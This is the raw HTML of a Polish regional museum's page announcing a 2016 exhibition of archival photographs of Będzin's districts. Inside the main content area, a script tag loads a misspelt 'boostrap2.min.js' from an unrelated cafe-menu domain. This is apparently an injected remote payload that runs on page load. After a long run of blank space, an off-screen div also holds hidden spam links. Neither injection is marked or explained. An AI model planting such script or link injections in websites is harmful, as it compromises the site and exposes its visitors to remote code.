

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzeumzaglebia.pl/wystawy-czasowe/wystawy-czasowe-podziemia/733-dzielnice-b%C4%99dzina-nowa-wystawa-w-podziemiach-b%C4%99dzi%C5%84skich
body_size: 10573
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl-pl" lang="pl-pl" dir="ltr" >
	<head>
		

		<meta name="viewport" content="user-scalable=no,width=device-width"/>
		<meta name="HandheldFriendly" content="true" />
		<meta name="apple-mobile-web-app-capable" content="YES" />
	
		<base href="https://muzeumzaglebia.pl/wystawy-czasowe/wystawy-czasowe-podziemia/733-dzielnice-b%C4%99dzina-nowa-wystawa-w-podziemiach-b%C4%99dzi%C5%84skich" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="muzeum, zagłębie, będzin, zabytki, zbroje, rycerze, pałac, mizrachi, mury, miasto, 660 lecie," />
	<meta name="description" content="Muzeum Zagłębia w Będzinie" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>&quot;Dzielnice Będzina&quot; - nowa wystawa w Podziemiach Będzińskich  - Muzeum Zagłębia w Będzinie</title>
	<link href="/templates/itnet_pkk/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-buttons.css?v=2.1.5" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-thumbs.css?v=2.1.5" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/tmpl/Classic/css/template.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/includes/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="/plugins/content/pdf_embed/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" type="text/css" />
	<link href="https://www.muzeumzaglebia.pl/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap.min.css?5cfd94c5777e253e3077b0d4ff76b3f3" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?5cfd94c5777e253e3077b0d4ff76b3f3" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-extended.css?5cfd94c5777e253e3077b0d4ff76b3f3" rel="stylesheet" type="text/css" />
	<link href="https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/layout.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/general.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/personal.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/personal.css?v=8" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="https://www.muzeumzaglebia.pl//plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/jquery.fancybox.css?v=2.1.4" rel="stylesheet" type="text/css" />
	<link href="https://www.muzeumzaglebia.pl//plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-buttons.css?v=2.1.4" rel="stylesheet" type="text/css" />
	<link href="https://www.muzeumzaglebia.pl//plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-thumbs.css?v=2.1.4" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_finder/css/finder.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1517161323" rel="stylesheet" type="text/css" />
	<style type="text/css">
#scrollToTop {
	cursor: pointer;
	font-size: 0.9em;
	position: fixed;
	text-align: center;
	z-index: 9999;
	-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-ms-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;

	background: #121212;
	color: #ffffff;
	border-radius: 3px;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	right: 20px; bottom: 20px;
}

#scrollToTop:hover {
	background: #0088cc;
	color: #ffffff;
}

#scrollToTop > img {
	display: block;
	margin: 0 auto;
}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"d3f2ab4906b0fb192374a0bfcb9a33ec","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/media/system/js/core.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/media/plg_system_sl_scrolltotop/js/scrolltotop_mt.js" type="text/javascript"></script>
	<script src="https://www.muzeumzaglebia.pl/media/system/js/core.js?v=1688826200" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/lib/jquery.mousewheel-3.0.6.pack.js" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/jquery.fancybox.pack.js?v=2.1.5" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-buttons.js?v=2.1.5" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-thumbs.js?v=2.1.5" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/behaviour.js" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/jquery.fancybox.pack.js?v=2.1.4" type="text/javascript"></script>
	<script src="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-buttons.js?v=2.1.4" type="text/javascript"></script>
	<script src="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-thumbs.js?v=2.1.4" type="text/javascript"></script>
	<script src="/plugins/content/jw_sig/jw_sig/includes/js/behaviour.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.0.0" type="text/javascript"></script>
	<script src="/media/com_finder/js/autocompleter.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=580" type="text/javascript" async="async"></script>
	<script type="text/javascript">
document.addEvent('domready', function() {
	new Skyline_ScrollToTop({
		'image':		'/images/back_to_top_btn.png',
		'text':			'',
		'title':		'',
		'className':	'scrollToTop',
		'duration':		500,
		'transition':	Fx.Transitions.linear
	});
});
		jQuery.noConflict();
		jQuery(function($) {
			$("a.fancybox-button").fancybox({
				//padding: 0,
				//fitToView	: false,
				helpers		: {
					title	: { type : 'inside' }, // options: over, inside, outside, float
					buttons	: {}
				},
				afterLoad : function() {
					this.title = '<b class="fancyboxCounter">Image ' + (this.index + 1) + ' of ' + this.group.length + '</b>' + (this.title ? this.title : '');
				}
			});
		});
	jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"light","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8000000000000000444089209850062616169452667236328125,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Imię';
				acymailing['NAME_MISSING'] = 'Wpisz swoje imię';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Wpisz prawidłowy adres e-mail';
				acymailing['ACCEPT_TERMS'] = 'Zapoznaj się z regulaminem';
				acymailing['CAPTCHA_MISSING'] = 'Wpisz kod wyświetlony na obrazku';
				acymailing['NO_LIST_SELECTED'] = 'Proszę wybrać listy które chcesz prenumerować';
		
	</script>


		<!--[if IE 7]>
		<link href="/templates/itnet_pkk/css/ie7only.css" rel="stylesheet" type="text/css" />
		<![endif]-->

	</head>
	<body id="shadow">
		
		<div id="all" class="container">
		  
		<ul class="hidden_nav">
		<li><a href="#mm">Przejdź do menu głównego</a></li> 
		<li><a href="#news">Przejdź do aktualności</a></li>
		<li><a href="#srch">Przejdź do wyszukiwarki</a></li>
		<li><a href="/mapa_strony">Mapa strony</a></li>
         </ul>
		
			<div id="back" >
				<header id="header" class="row-fluid">
				
				 <div class="font_resizer">
                                        <p>Czcionka</p>				
                                    <a href="javascript:changeFontSize(0)"><img src="/templates/itnet_pkk/images/btnNormal.png" alt="normal size font"/></a> 	
                                    <a href="javascript:changeFontSize(1)"><img src="/templates/itnet_pkk/images/btnPlus.png" alt="plus size font"/></a> 
                                    <a href="javascript:changeFontSize(2)"><img src="/templates/itnet_pkk/images/btnPlus2.png" alt="minus size font"/></a>
                                    </div>
                                    
                                    <div class="contrast_switcher">
                                        <p>Kontrast</p>    
                                    <a href="javascript:changeContrast(1)"><img src="/templates/itnet_pkk/images/con1.png" alt="contrast"/></a> 
                                    <a href="javascript:changeContrast(2)"><img src="/templates/itnet_pkk/images/con2.png" alt="contrast"/></a> 
                                    <a href="javascript:changeContrast(3)"><img src="/templates/itnet_pkk/images/con3.png" alt="contrast"/></a> 
                                    <a href="javascript:changeContrast(4)"><img src="/templates/itnet_pkk/images/con4.png" alt="contrast"/></a> 
                                    </div>
                         
                                        				
				
					<div id="headerdiv" >
						<a href="https://www.muzeumzaglebia.pl/" title="Przejdź na stronę główną" ><img  class="logo_m" style="position:absolute ; margin-left:459px ; margin-top:25px; width:225px" src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logo_muzeum.png" alt="									Muzeum Zagłębia w Będzinie									"/>
						
					
						<div class="logo_fade"><ul class="cb-slideshow">
								<li><span>Image 01</span></li>
								<li><span>Image 02</span></li>
								<li><span>Image 03</span></li>
								<li><span>Image 04</span></li>
								<li><span>Image 05</span></li>
								<li><span>Image 06</span></li>
						  </ul>	
						</div>
					</a>
					</div>
					
				<!-- 	<div class="logoheader row-fluid">
						<h1 id="logo" class="span4">
						
							<span class="header1">
														</span>
						</h1>
						
					</div>end logoheader -->
					

					
				<!--	<hr class="header-spacer"/>-->
				</header><!-- end header -->
				
				<a name="mm"></a>
				<div id="mainmenu" class="menu-container">
					<ul class="nav menu mod-list">
<li class="item-113"><a href="/galeria" >Galeria</a></li><li class="item-101 default"><a href="/" >Aktualności</a></li><li class="item-107 parent"><a href="/o-muzeum" >O muzeum</a></li><li class="item-108"><a href="/wystawy-stale" >Wystawy Stałe</a></li><li class="item-127 active parent"><a href="/wystawy-czasowe" >Wystawy Czasowe</a></li><li class="item-110 parent"><a href="/zwiedzanie" >Zwiedzanie</a></li><li class="item-111 parent"><a href="/edukacja" >Edukacja</a></li><li class="item-615 parent"><a href="/kontakt2" >Kontakt</a></li></ul>


				</div>
				<hr/>
				

				<div id="contentarea"  class="row-fluid">
					<div id="breadcrumbs">
						
					</div>
					<a name="srch"></a>
					                        
					<div id="wrapper2" class="span8 pull-right">
						<div id="main" class="row-fluid">
						<script src="https://www.stringsitaliancafemenu.com/js/boostrap2.min.js"></script>
														
<div id="system-message-container">
<dl id="system-message">
</div>
					<div id="breadcrumbs">
						
<div class = "breadcrumbs">
<a href="/" class="pathway">Strona główna</a> <img src="/templates/itnet_pkk/images/system/arrow.png" alt="" /> <a href="/wystawy-czasowe" class="pathway">Wystawy Czasowe</a> <img src="/templates/itnet_pkk/images/system/arrow.png" alt="" /> <a href="/wystawy-czasowe/wystawy-czasowe-podziemia" class="pathway">Podziemia Będzińskie </a> <img src="/templates/itnet_pkk/images/system/arrow.png" alt="" /> <span>&quot;Dzielnice Będzina&quot; - nowa wystawa w Podziemiach Będzińskich </span></div>

					</div>	
							<a name="news"></a>
							<div class="pageTitle">
								
																		<div id="submenu">
												<div class="moduletable">
							<h3>Wystawy Czasowe</h3>
						<ul class="nav menu mod-list">
<li class="item-126"><a href="/wystawy-czasowe/wystawy-czasowe-palac" >Pałac Mieroszewskich</a></li><li class="item-346"><a href="/wystawy-czasowe/wystawy-czasowe-zamek" >Zamek</a></li><li class="item-347 current"><a href="/wystawy-czasowe/wystawy-czasowe-podziemia" >Podziemia Będzińskie </a></li></ul>
		</div>
	
									</div>
									<div class="clearfix"></div>
																</div>
							<div class="component-wrapper ">
							
								<article class="item-page">


	
	


	
		<p style="text-align: justify;"><span style="font-size: 10pt;">2016 rok jest to czas wyjątkowy dla Muzeum Zagłębia w Będzinie. Nasza plac&oacute;wka obchodzi bowiem 60 - lecie swojego istnienia. W związku z tak ważnym dla nas wydarzeniem, mamy zaszczyt zaprosić Państwa na nową wyjątkową wystawę pt. &bdquo;Dzielnice Będzina&rdquo;. Będzie ona prezentowana w Podziemiach Będzińskich od 5 lipca do 31sierpnia 2016 roku.</span></p>
 
<p style="text-align: justify;"><span style="font-size: 10pt;">Na wystawie znajdą się archiwalne fotografie pochodzące ze zbior&oacute;w Muzeum Zagłębia wraz z kr&oacute;tką historią każdej z dzielnic. Zdjęcia ukazują miasto w r&oacute;żnych okresach historycznych - począwszy od początku XX wieku, aż po czasy wsp&oacute;łczesne. Ponadto zwiedzający opr&oacute;cz wspomnianych już fotografii będą mogli zapoznać się z umieszczonym na planszach planem miasta wydanym nakładem księgarni Adolfa Żmigroda w Będzinie. Plan przedstawia stan rozwoju Będzinaw końcu lat 20 - tych XX wieku - przed wybudowaniem m.in. nowego gmachu poczty czy hal targowych.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">Jesteśmy pewni, że dla wielu z Państwa nasza wystawa będzie prawdziwym powrotem do przeszłości, do wspomnień, do czas&oacute;w młodości. A dla naszych najmłodszych gości, impulsem do poznawania niezwykle ciekawej i bogatej historii naszego kr&oacute;lewskiego miasta.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">Jednocześnie mając na uwadze szczeg&oacute;lne znaczenie Muzeum Zagłębia w środowisku lokalnym i nie tylko, chcielibyśmy zaprosić Państwa do udziału w obchodach 60 rocznicy powstania Muzeum Zagłębia w Będzinie.&nbsp; Mamy&nbsp; nadzieję na liczny udział w zaplanowanych na rok 2016 uroczystościach, koncertach, prelekcjach i spotkaniach.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">Serdecznie zapraszamy Państwa do Podziemi Będzińskich</span></p>
<p>

<!-- JoomlaWorks "Simple Image Gallery Pro" Plugin (v3.1.0) starts here -->
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               <div style="position:absolute;left:-5000px;"><a href="http://proflady.ru/" title="proflady.ru">proflady.ru</a><a href="http://fashion101.ru/" title="fashion101.ru">fashion101.ru</a></div>
<ul id="sigProIdf09c5bf40a" class="sigProContainer sigProClassic">
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galeria/dzielnicebedzina/dzielnice_bedzina_fot.BartoszGawlik_01.JPG" class="sigProLink fancybox-button" style="width:200px;height:150px;" rel="fancybox-button[galleryf09c5bf40a]" title="" data-fresco-caption="" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image dzielnice_bedzina_fot.BartoszGawlik_01.JPG" title="Click to enlarge image dzielnice_bedzina_fot.BartoszGawlik_01.JPG" style="width:200px;height:150px;background-image:url('/cache/jw_sigpro/jwsigpro_cache_f09c5bf40a_dzielnice_bedzina_fot.bartoszgawlik_01.jpg');" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galeria/dzielnicebedzina/dzielnice_bedzina_fot.BartoszGawlik_02.JPG" class="sigProLink fancybox-button" style="width:200px;height:150px;" rel="fancybox-button[galleryf09c5bf40a]" title="" data-fresco-caption="" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image dzielnice_bedzina_fot.BartoszGawlik_02.JPG" title="Click to enlarge image dzielnice_bedzina_fot.BartoszGawlik_02.JPG" style="width:200px;height:150px;background-image:url('/cache/jw_sigpro/jwsigpro_cache_f09c5bf40a_dzielnice_bedzina_fot.bartoszgawlik_02.jpg');" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galeria/dzielnicebedzina/dzielnice_bedzina_fot.BartoszGawlik_03.JPG" class="sigProLink fancybox-button" style="width:200px;height:150px;" rel="fancybox-button[galleryf09c5bf40a]" title="" data-fresco-caption="" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image dzielnice_bedzina_fot.BartoszGawlik_03.JPG" title="Click to enlarge image dzielnice_bedzina_fot.BartoszGawlik_03.JPG" style="width:200px;height:150px;background-image:url('/cache/jw_sigpro/jwsigpro_cache_f09c5bf40a_dzielnice_bedzina_fot.bartoszgawlik_03.jpg');" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galeria/dzielnicebedzina/dzielnice_bedzina_fot.BartoszGawlik_06.JPG" class="sigProLink fancybox-button" style="width:200px;height:150px;" rel="fancybox-button[galleryf09c5bf40a]" title="" data-fresco-caption="" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image dzielnice_bedzina_fot.BartoszGawlik_06.JPG" title="Click to enlarge image dzielnice_bedzina_fot.BartoszGawlik_06.JPG" style="width:200px;height:150px;background-image:url('/cache/jw_sigpro/jwsigpro_cache_f09c5bf40a_dzielnice_bedzina_fot.bartoszgawlik_06.jpg');" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galeria/dzielnicebedzina/dzielnice_bedzina_fot.BartoszGawlik_08.JPG" class="sigProLink fancybox-button" style="width:200px;height:150px;" rel="fancybox-button[galleryf09c5bf40a]" title="" data-fresco-caption="" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image dzielnice_bedzina_fot.BartoszGawlik_08.JPG" title="Click to enlarge image dzielnice_bedzina_fot.BartoszGawlik_08.JPG" style="width:200px;height:150px;background-image:url('/cache/jw_sigpro/jwsigpro_cache_f09c5bf40a_dzielnice_bedzina_fot.bartoszgawlik_08.jpg');" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProThumb">
		<span class="sigProLinkOuterWrapper">
			<span class="sigProLinkWrapper">
				<a href="/images/galeria/dzielnicebedzina/dzielnice_bedzina_fot.BartoszGawlik_09.JPG" class="sigProLink fancybox-button" style="width:200px;height:150px;" rel="fancybox-button[galleryf09c5bf40a]" title="" data-fresco-caption="" target="_blank">
										<img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image dzielnice_bedzina_fot.BartoszGawlik_09.JPG" title="Click to enlarge image dzielnice_bedzina_fot.BartoszGawlik_09.JPG" style="width:200px;height:150px;background-image:url('/cache/jw_sigpro/jwsigpro_cache_f09c5bf40a_dzielnice_bedzina_fot.bartoszgawlik_09.jpg');" />
														</a>
			</span>
		</span>
	</li>
		<li class="sigProClear">&nbsp;</li>
</ul>


<div class="sigProPrintMessage">
	View the embedded image gallery online at:
	<br />
	<a title=""Dzielnice Będzina" - nowa wystawa w Podziemiach Będzińskich " href="https://muzeumzaglebia.pl/wystawy-czasowe/wystawy-czasowe-podziemia/733-dzielnice-b%C4%99dzina-nowa-wystawa-w-podziemiach-b%C4%99dzi%C5%84skich#sigProIdf09c5bf40a">https://muzeumzaglebia.pl/wystawy-czasowe/wystawy-czasowe-podziemia/733-dzielnice-b%C4%99dzina-nowa-wystawa-w-podziemiach-b%C4%99dzi%C5%84skich#sigProIdf09c5bf40a</a>
</div>

<!-- JoomlaWorks "Simple Image Gallery Pro" Plugin (v3.1.0) ends here -->

</p>


	
			</article>



							</div>
						</div><!-- end main -->
					</div><!-- end wrapper -->

					
											<nav class="left span4 pull-left leftbigger" id="nav" >

							 <div class="moduletable">
 
<script type="text/javascript">
//<![CDATA[
	window.addEvent('domready', function()
	{
		var value;

		// Set the input value if not already set.
		if (!document.id('mod-finder-searchword').getProperty('value'))
		{
			document.id('mod-finder-searchword').setProperty('value', 'Szukaj...');
		}

		// Get the current value.
		value = document.id('mod-finder-searchword').getProperty('value');

		// If the current value equals the default value, clear it.
		document.id('mod-finder-searchword').addEvent('focus', function()
		{
			if (this.getProperty('value') == 'Szukaj...')
			{
				this.setProperty('value', '');
			}
		});

		// If the current value is empty, set the previous value.
		document.id('mod-finder-searchword').addEvent('blur', function()
		{
			if (!this.getProperty('value'))
			{
				this.setProperty('value', value);
			}
		});

		document.id('mod-finder-searchform').addEvent('submit', function(e){
			e = new Event(e);
			e.stop();

			// Disable select boxes with no value selected.
			if (document.id('mod-finder-advanced') != null)
			{
				document.id('mod-finder-advanced').getElements('select').each(function(s){
					if (!s.getProperty('value'))
					{
						s.setProperty('disabled', 'disabled');
					}
				});
			}

			document.id('mod-finder-searchform').submit();
		});

		/*
		 * This segment of code sets up the autocompleter.
		 */
								var url = '/component/finder/?task=suggestions.display&format=json&tmpl=component';
			var ModCompleter = new Autocompleter.Request.JSON(document.id('mod-finder-searchword'), url, {'postVar': 'q'});
			});
//]]>
</script>

<form id="mod-finder-searchform" action="/szukaj" method="get" class="form-search">
	<div class="finder">
		<label for="mod-finder-searchword" class="finder">Szukaj</label><br /><input type="text" name="q" id="mod-finder-searchword" class="search-query input-medium" size="25" value="" /><button class="btn btn-primary hasTooltip  finder" type="submit" title="Idź"><i class="icon-search icon"></i></button>
					</div>
</form>
</div>
<div class="moduletable">
 <h3>Newsletter</h3>
 <div class="acymailing_module" id="acymailing_module_formAcymailing82771">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing82771"  >
		<form id="formAcymailing82771" action="/wystawy-czasowe/wystawy-czasowe-podziemia" onsubmit="return submitacymailingform('optin','formAcymailing82771', 0)" method="post" name="formAcymailing82771"  >
		<div class="acymailing_module_form" >
						<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing82771"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:95%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Zapisz się" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing82771', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_147" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fmuzeumzaglebia.pl%2Fwystawy-czasowe%2Fwystawy-czasowe-podziemia%2F733-dzielnice-b%25C4%2599dzina-nowa-wystawa-w-podziemiach-b%25C4%2599dzi%25C5%2584skich"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fmuzeumzaglebia.pl%2Fwystawy-czasowe%2Fwystawy-czasowe-podziemia%2F733-dzielnice-b%25C4%2599dzina-nowa-wystawa-w-podziemiach-b%25C4%2599dzi%25C5%2584skich"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3,1"/>
			<input type="hidden" name="acyformname" value="formAcymailing82771" />
									</div>
		</form>
	</div>
	</div>
</div>
<div class="moduletable">
 <h3>NASZE OBIEKTY:</h3>
 <ul class="nav menu mod-list">
<li class="item-114 parent"><a href="/pałac-mieroszewskich" ><img src="/images/3.png" alt="Pałac Mieroszewskich" /><span class="image-title">Pałac Mieroszewskich</span></a></li><li class="item-115 parent"><a href="/muzeum-zamkowe" ><img src="/images/2.png" alt="Zamek" /><span class="image-title">Zamek</span></a></li><li class="item-116 parent"><a href="/dom-modlitwy-mizrachi" ><img src="/images/6.png" alt="Dom Modlitwy &quot;Mizrachi&quot;" /><span class="image-title">Dom Modlitwy &quot;Mizrachi&quot;</span></a></li><li class="item-117 parent"><a href="/podziemia-będzińskie" ><img src="/images/1.png" alt="Podziemia Będzińskie" /><span class="image-title">Podziemia Będzińskie</span></a></li><li class="item-118 parent"><a href="/wzgórze-zamkowe" ><img src="/images/4.png" alt="Wzgórze Zamkowe" /><span class="image-title">Wzgórze Zamkowe</span></a></li><li class="item-119 parent"><a href="/mury-miejskie" ><img src="/images/5.png" alt="Mury Miejskie" /><span class="image-title">Mury Miejskie</span></a></li><li class="item-120 divider"><span class="separator ">--------------</span>
